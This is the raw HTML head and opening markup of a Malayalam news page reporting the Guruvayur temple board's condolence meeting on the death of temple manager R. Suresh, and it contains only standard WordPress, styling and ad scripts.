

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/temple-manager-suresh-remembarance/
body_size: 13985
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/temple-manager-suresh-remembarance/"/>
<meta property="og:title" content="ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/05/suresh-remembarance.jpg"/>
<meta property="article:section" content="News"/>
<meta property="og:description" content="ഗുരുവായൂർ : ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ ദേവസ്വം  ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു . ദേവസ്വം കോൺഫറൻസ്‌ ഹാളിൽ  നടന്ന അനുശോചന യോഗത്തിൽ  ചെയർമാൻ  അഡ്വ കെ ബി  മോഹൻദാസ്  അധ്യക്ഷത  വഹിച്ചു . അഡ്മിനിസ്ട്രേറ്റർ  വി എസ്  ശിശിർ അ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/temple-manager-suresh-remembarance/"/>
<meta name="twitter:title" content="ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു"/>
<meta name="twitter:description" content="ഗുരുവായൂർ : ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ ദേവസ്വം  ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു . ദേവസ്വം കോൺഫറൻസ്‌ ഹാളിൽ  നടന്ന അനുശോചന യോഗത്തിൽ  ചെയർമാൻ  അഡ്വ കെ ബി  മോഹൻദാസ്  അധ്യക്ഷത  വഹിച്ചു . അഡ്മിനിസ്ട്രേറ്റർ  വി എസ്  ശിശിർ അ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/05/suresh-remembarance.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/34667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/temple-manager-suresh-remembarance/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=34667' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Ftemple-manager-suresh-remembarance%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ  സുരേഷിന്റെ നിര്യാണത്തിൽ   ഭരണ സമിതിയും  ജീവനക്കാരും  അനുശോചിച്ചു" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/05/suresh-remembarance.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/temple-manager-suresh-remembarance/" />
<meta property="og:description" name="og:description" content="ഗുരുവായൂർ : ഗുരുവായൂർ ക്ഷേത്രം മാനേജർ ആർ സുരേഷിന്റെ നിര്യാണത്തിൽ ദേവസ്വം ഭരണ സമിതിയും ജീവനക്കാരും അനുശോചിച്ചു . ദേവസ്വം കോൺഫറൻസ്‌ ഹാളിൽ നടന്ന അനുശോചന യോഗത്തിൽ ചെയർമാൻ അഡ്വ കെ ബി മോഹൻദാസ് അധ്യക്ഷത വഹിച്ചു . അഡ്മിനിസ്ട്രേറ്റർ വി എസ് ശിശിർ അനുസ്മരണ പ്രമേയം അവതരിപ്പിച്ചു . ഭരണസമിതി അംഗങ്ങൾ ആയ എം വിജയൻ എ വി പ്രശാന്ത് , പി ഗോപിനാഥൻ തുടങ്ങിയവർ സംബന്ധിച്ചു . സഹപ്രവർത്തകർ സുരേഷിനെ അനുസ്മരിച്ചു ." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="News" />
<meta property="article:published_time" name="article:published_time" content="2019-05-03T20:03:36+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-05-03T22:38:10+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c \u0d15\u0d4d\u0d37\u0d47\u0d24\u0d4d\u0d30\u0d02 \u0d2e\u0d3e\u0d28\u0d47\u0d1c\u0d7c \u0d06\u0d7c  \u0d38\u0d41\u0d30\u0d47\u0d37\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d28\u0d3f\u0d30\u0d4d\u0d2f\u0d3e\u0d23\u0d24\u0d4d\u0d24\u0d3f\u0d7d   \u0d2d\u0d30\u0d23 \u0d38\u0d2e\u0d3f\u0d24\u0d3f\u0d2f\u0d41\u0d02  \u0d1c\u0d40\u0d35\u0d28\u0d15\u0d4d\u0d15\u0d3e\u0d30\u0d41\u0d02  \u0d05\u0d28\u0d41\u0d36\u0d4b\u0d1a\u0d3f\u0d1a\u0d4d\u0d1a\u0d41",
    "description": "\u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c : \u0d17\u0d41\u0d30\u0d41\u0d35\u0d3e\u0d2f\u0d42\u0d7c \u0d15\u0d4d\u0d37\u0d47\u0d24\u0d4d\u0d30\u0d02 \u0d2e\u0d3e\u0d28\u0d47\u0d1c\u0d7c \u0d06\u0d7c  \u0d38\u0d41\u0d30\u0d47\u0d37\u0d3f\u0d28\u0d4d\u0d31\u0d46 \u0d28\u0d3f\u0d30\u0d4d\u0d2f\u0d3e\u0d23\u0d24\u0d4d\u0d24\u0d3f\u0d7d \u0d26\u0d47\u0d35\u0d38\u0d4d\u0d35\u0d02  \u0d2d\u0d30\u0d23 \u0d38\u0d2e\u0d3f\u0d24\u0d3f\u0d2f\u0d41\u0d02  \u0d1c\u0d40\u0d35\u0d28\u0d15\u0d4d\u0d15\u0d3e\u0d30\u0d41\u0d02  \u0d05\u0d28\u0d41\u0d36\u0d4b\u0d1a\u0d3f\u0d1a\u0d4d\u0d1a\u0d41 . \u0d26\u0d47\u0d35\u0d38\u0d4d\u0d35\u0d02 \u0d15\u0d4b\u0d7a\u0d2b\u0d31\u0d7b\u0d38\u0d4d\u200c \u0d39\u0d3e\u0d33\u0d3f\u0d7d  \u0d28\u0d1f\u0d28\u0d4d\u0d28 \u0d05\u0d28\u0d41\u0d36\u0d4b\u0d1a\u0d28 \u0d2f\u0d4b\u0d17\u0d24\u0d4d\u0d24\u0d3f\u0d7d  \u0d1a\u0d46\u0d2f\u0d7c\u0d2e\u0d3e\u0d7b  \u0d05\u0d21\u0d4d\u0d35 \u0d15\u0d46 \u0d2c\u0d3f  \u0d2e\u0d4b\u0d39\u0d7b\u0d26\u0d3e\u0d38\u0d4d  \u0d05\u0d27\u0d4d\u0d2f\u0d15\u0d4d\u0d37\u0d24  \u0d35\u0d39\u0d3f\u0d1a\u0d4d\u0d1a\u0d41 . \u0d05\u0d21\u0d4d\u0d2e\u0d3f\u0d28\u0d3f\u0d38\u0d4d\u0d1f\u0d4d\u0d30\u0d47\u0d31\u0d4d\u0d31\u0d7c  \u0d35\u0d3f \u0d0e\u0d38\u0d4d  \u0d36\u0d3f\u0d36\u0d3f\u0d7c \u0d05",
    "datePublished": "2019-05-03",
    "dateModified": "2019-05-03",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/05/suresh-remembarance.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/temple-manager-suresh-remembarance/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769411784' href='https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-34667 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-5 single-cat-5  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
